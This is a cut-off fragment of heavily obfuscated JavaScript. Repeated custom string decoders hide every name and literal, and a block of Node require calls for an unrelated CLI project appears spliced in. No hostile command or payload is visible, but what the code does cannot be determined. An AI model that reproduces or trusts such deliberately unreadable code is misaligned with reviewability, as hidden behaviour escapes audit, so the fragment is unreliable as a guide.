aOE2N0H(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"kSu*t?+ZPdVJFxK<@,ypsEYbn!I%D8\\\"qTQ>X]0{4heC)WRj(;$69vc_57~GHUim}MB[^Nf&LAl.g:=o/a`#rw2z31O|\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x74]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x58]]=[],KOGvvC[-IodGpV[0x75]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x76]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x74]];KOGvvC[IodGpV[0xb]]++){KOGvvC[-IodGpV[0x77]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[-IodGpV[0x77]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x76]]<IodGpV[0x3]){KOGvvC[IodGpV[0x76]]=KOGvvC[-IodGpV[0x77]]}else{ilVsVec(KOGvvC[IodGpV[0x76]]+=KOGvvC[-IodGpV[0x77]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x75]]|=KOGvvC[IodGpV[0x76]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x76]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x58]].push(KOGvvC[-IodGpV[0x75]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x75]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x76]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x76]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x58]].push((KOGvvC[-IodGpV[0x75]]|KOGvvC[IodGpV[0x76]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x58]])}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=aOE2N0H(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[eIOzsFm(0x19a)](),TSZFtm=N1mSHJ(KOGvvC[eIOzsFm(0x19b)]),SaOjZ3T=this[eIOzsFm(IodGpV[0x7f])][eIOzsFm(0x19d)]);if(SaOjZ3T>IodGpV[0x3]){var gHS8POS,UtSyxYU;function MKVE5gj(KOGvvC){var TSZFtm=\"H<jrJdhDIBLNSWYigKqPsEFcpUGXQeabomtOfARClVT2|k7xM3n,Z>w8`~9%{!$=&+@^v:u1*?};)z/6]0_(#y[45.\\\"\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function rur_zH(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=MKVE5gj(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(gHS8POS=TSZFtm[rur_zH(0x19e)]()[rur_zH(0x19f)],UtSyxYU=this[rur_zH(0x1a0)][rur_zH(0x1a1)](rur_zH(0x1a2)+rur_zH(0x1a3)),UtSyxYU[rur_zH(0x1a4)](gHS8POS+\"/\"+SaOjZ3T));if(gHS8POS==IodGpV[0x3]){UtSyxYU[rur_zH(0x1a5)]()}else{UtSyxYU[rur_zH(0x1a6)]();if(gHS8POS<=SaOjZ3T){if(UtSyxYU[rur_zH(0x1a7)](rur_zH(IodGpV[0x7d]))){ilVsVec((0x1,ekK6ImY)(dC1K0Aj),(0x1,ekK6ImY)(v6GwuXm));function v6GwuXm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x78]]=\"4+`#)CglYJejL{&,0*>/OBfxpI!a\\\"?M:_}Gzk<|b9%snXA^yHWE2qu5hoKv@6Sw7=DQd;~rtFU1PN.Z8$V3][m(TRic\",KOGvvC[-IodGpV[0x79]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[-IodGpV[0x79]].length,KOGvvC[-IodGpV[0x1c]]=[],KOGvvC[-IodGpV[0x7a]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7b]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x7c]]=KOGvvC[-IodGpV[0x78]].indexOf(KOGvvC[-IodGpV[0x79]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x7c]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7b]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7b]]=KOGvvC[IodGpV[0x7c]]}else{ilVsVec(KOGvvC[IodGpV[0x7b]]+=KOGvvC[IodGpV[0x7c]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x7a]]|=KOGvvC[IodGpV[0x7b]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7b]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[-IodGpV[0x1c]].push(KOGvvC[-IodGpV[0x7a]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x7a]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7b]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7b]]>-IodGpV[0x1]){KOGvvC[-IodGpV[0x1c]].push((KOGvvC[-IodGpV[0x7a]]|KOGvvC[IodGpV[0x7b]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[-IodGpV[0x1c]])}function dC1K0Aj(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=v6GwuXm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}UtSyxYU[dC1K0Aj(0x1a9)](dC1K0Aj(0x1aa))}}else{if(!UtSyxYU[rur_zH(0x1ab)+IodGpV[0x7e]](rur_zH(IodGpV[0x7d]))){(0x1,ekK6ImY)(zvUflsP);function bpFChAo(KOGvvC){var TSZFtm=\"sjJ[17I>,@<w]h9B;o6\\\"4:b0/qe^!Z8Ci~rF}xP{M%g2vSpVA=y`a.Ud5G3EKu+(fO#t*?DYcH_zTLQnkWXN$)&l|Rm\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function zvUflsP(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=bpFChAo(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}UtSyxYU[zvUflsP(0x1ac)+IodGpV[0x7e]](zvUflsP(0x1ad))}}}}if(this[eIOzsFm(IodGpV[0x7f])][eIOzsFm(0x1ae)]){var k5nyRc5,cnzsiSC,FxB_7zD,zFCyS3_,NdM7Gw,yq4d3D;function JqcSFg(KOGvvC){var TSZFtm=\"&RB.j5*vA@<hXTmnEH$|[8/x{J!zWC,24t1S(\\\"orYy?Mw);Dp#u~e+]s6l=3UNg9IL`Z:GPkVa0f7i^QK%O_dc}Fqb>\",SaOjZ3T,aOE2N0H,eIOzsFm,gHS8POS,UtSyxYU,MKVE5gj,rur_zH;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],gHS8POS=IodGpV[0x3],UtSyxYU=IodGpV[0x3],MKVE5gj=-IodGpV[0x1]);for(rur_zH=IodGpV[0x3];rur_zH<aOE2N0H;rur_zH++){var v6GwuXm=TSZFtm.indexOf(SaOjZ3T[rur_zH]);if(v6GwuXm===-IodGpV[0x1])continue;if(MKVE5gj<IodGpV[0x3]){MKVE5gj=v6GwuXm}else{ilVsVec(MKVE5gj+=v6GwuXm*IodGpV[0x1c],gHS8POS|=MKVE5gj<<UtSyxYU,UtSyxYU+=(MKVE5gj&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(gHS8POS&IodGpV[0xc]),gHS8POS>>=IodGpV[0xb],UtSyxYU-=IodGpV[0xb])}while(UtSyxYU>IodGpV[0x18]);MKVE5gj=-IodGpV[0x1]}}if(MKVE5gj>-IodGpV[0x1]){eIOzsFm.push((gHS8POS|MKVE5gj<<UtSyxYU)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function jJkyKlw(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=JqcSFg(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(k5nyRc5=TSZFtm[jJkyKlw(IodGpV[0x80])](jJkyKlw(0x1b0)),cnzsiSC=k5nyRc5[jJkyKlw(IodGpV[0x81])](),FxB_7zD=TSZFtm[jJkyKlw(IodGpV[0x80])](jJkyKlw(0x1b2)),zFCyS3_=TSZFtm[jJkyKlw(IodGpV[0x81])](),NdM7Gw=IodGpV[0x32],TSZFtm[jJkyKlw(IodGpV[0x82])](jJkyKlw(IodGpV[0x81]),jJkyKlw(0x1b4))[jJkyKlw(IodGpV[0x82])](jJkyKlw(IodGpV[0x81]),TSZFtm[IodGpV[0x3]][jJkyKlw(0x1b5)+jJkyKlw(0x1b6)]+IodGpV[0x83]),yq4d3D=k5nyRc5[jJkyKlw(IodGpV[0x81])]()-FxB_7zD[jJkyKlw(IodGpV[0x81])](),TSZFtm[jJkyKlw(IodGpV[0x82])](jJkyKlw(0x1b7),yq4d3D+IodGpV[0x83]));if(!FxB_7zD[jJkyKlw(0x1b8)](jJkyKlw(0x1b9))){if(zFCyS3_<TSZFtm[jJkyKlw(IodGpV[0x81])]()){ilVsVec((0x1,ekK6ImY)(HXe88L),(0x1,ekK6ImY)(eawMB5));function eawMB5(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\">AJUSlpBZVCmNXDeOdKqEj21%<0o=[/IF}r{]8M6!$(zhyc:G#93T^PW_*75x?tw,`Rn.vfYLiuH|a)\\\"k~gsQ4+&@;b\",KOGvvC[-IodGpV[0x84]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[-IodGpV[0x84]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x85]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x63]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[-IodGpV[0x84]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x63]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x63]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x63]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x16]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x85]],KOGvvC[IodGpV[0x85]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0x16]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x16]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x85]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x85]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0x16]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x85]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function HXe88L(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=eawMB5(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(FxB_7zD[HXe88L(0x1ba)](HXe88L(0x1bb)+IodGpV[0xd5]),NdM7Gw=IodGpV[0x6f])}}else{ilVsVec((0x1,ekK6ImY)(T0ymcOF),(0x1,ekK6ImY)(h4kxjgr));function h4kxjgr(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"YKQH|wWqkvacS:6!*LpO}49>z.u^),x;@tm[&b{y<jo_(?]Z7$2PD`1+A%/\\\"sdU53f#8r~N=0FERViXMJlBCTIGngeh\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[IodGpV[0x86]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[-IodGpV[0x87]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x87]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x87]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x87]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x86]]|=KOGvvC[-IodGpV[0x87]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[-IodGpV[0x87]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[IodGpV[0x86]]&IodGpV[0xc]),KOGvvC[IodGpV[0x86]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x87]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x87]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[IodGpV[0x86]]|KOGvvC[-IodGpV[0x87]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function T0ymcOF(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=h4kxjgr(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(TSZFtm[T0ymcOF(0x1bc)]()[T0ymcOF(IodGpV[0x88])]==IodGpV[0x3]&&TSZFtm[T0ymcOF(0x1be)](T0ymcOF(0x1bf))[T0ymcOF(IodGpV[0x88])]==IodGpV[0x3]){(0x1,ekK6ImY)(bOuQgA);function bOuQgA(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"lCK/3#9mwry!s`Ye1WR@7N\\\"VOG]H=L%M[p;T$F&BXfb:*u2,DdnUIJ^QP>q_h6{<z8.|i4~av5Zjcog?kE}()txS0A+\",KOGvvC[IodGpV[0x89]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x89]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x7b]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x89]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[-IodGpV[0x7b]],KOGvvC[-IodGpV[0x7b]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x7b]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x7b]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x7]]<<KOGvvC[-IodGpV[0x7b]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function H6l82Ws(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=bOuQgA(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}if(H6l82Ws(0x1c0)in Oqsgv50){ALVnVGp()}function ALVnVGp(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x3];const TSZFtm=d6Q_k_D[\"Rtmn2h\"](\"path\"),{version:SaOjZ3T}=d6Q_k_D[\"Rtmn2h\"](\"../../package\"),{version:aOE2N0H}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/enterprise-plugin/package\"),{version:eIOzsFm}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/components/package\"),{sdkVersion:gHS8POS}=d6Q_k_D[\"Rtmn2h\"](\"@redacted/enterprise-plugin\"),UtSyxYU=d6Q_k_D[\"Rtmn2h\"](\"../utils/isStandaloneExecutable\"),MKVE5gj=d6Q_k_D[\"Rtmn2h\"](\"./resolve-local-redacted-path\"),rur_zH=TSZFtm.resolve(d6Q_k_D[\"hbm5h6\"],H6l82Ws(0x1c1)+H6l82Ws(0x1c2)+\"js\")}ilVsVec(FxB_7zD[H6l82Ws(0x1c3)](H6l82Ws(0x1c4)),NdM7Gw=IodGpV[0x6f])}}if(!NdM7Gw&&zFCyS3_!=TSZFtm[jJkyKlw(IodGpV[0x81])]()){NdM7Gw=IodGpV[0x6f]}if(NdM7Gw){ilVsVec((0x1,ekK6ImY)(wyluVBA),(0x1,ekK6ImY)(fMX2H_));function fMX2H_(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x43]]=\"*o,&A=PdB7knSxg!#w9{uV(<b~OjEK^@0NF$sT`C2pUi\\\"?}4DGfM3H6zc>].Z1/Jym8v+q5:reYWtIh;a%)[_RQ|LXl\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[-IodGpV[0x8a]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[-IodGpV[0x33]]=IodGpV[0x3],KOGvvC[-IodGpV[0x41]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[-IodGpV[0x8a]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x43]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x41]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x41]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x41]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[-IodGpV[0x41]]<<KOGvvC[-IodGpV[0x33]],KOGvvC[-IodGpV[0x33]]+=(KOGvvC[-IodGpV[0x41]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x33]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x33]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x41]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x41]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[-IodGpV[0x41]]<<KOGvvC[-IodGpV[0x33]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function wyluVBA(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=fMX2H_(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(FxB_7zD[wyluVBA(0x1c5)](wyluVBA(0x1c6))){var RjwwZd;(0x1,ekK6ImY)(kkOgSQr);function kkOgSQr(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"#bHpCqmleKaOSP8k5^&]hnor!3[|%cNGX):V?1t+_\\\"J/uU~0I{Dy7>T;QEiBw=M}Zg26YFj$A*s(,xL@zdRfv4.W9<`\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[IodGpV[0x8b]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0x4]]++){KOGvvC[-IodGpV[0x54]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[-IodGpV[0x54]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x8b]]<IodGpV[0x3]){KOGvvC[IodGpV[0x8b]]=KOGvvC[-IodGpV[0x54]]}else{ilVsVec(KOGvvC[IodGpV[0x8b]]+=KOGvvC[-IodGpV[0x54]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x8b]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[IodGpV[0x8b]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[IodGpV[0x8b]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x8b]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x8b]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function PkIN1e(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=kkOgSQr(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}RjwwZd=k5nyRc5[wyluVBA(IodGpV[0x8f])](PkIN1e(0x1c8));if(RjwwZd[PkIN1e(0x1c9)]()+RjwwZd[PkIN1e(0x1ca)]()-RjwwZd[PkIN1e(0x1cb)](PkIN1e(0x1cc))>=-IodGpV[0x25]){var BaQiNWP=IodGpV[0x6f]}}if(TSZFtm[wyluVBA(0x1cd)](wyluVBA(0x1ce))[wyluVBA(0x1cf)]>IodGpV[0x3]){ilVsVec((0x1,ekK6ImY)(uOryr4),(0x1,ekK6ImY)(uRl7E4));function 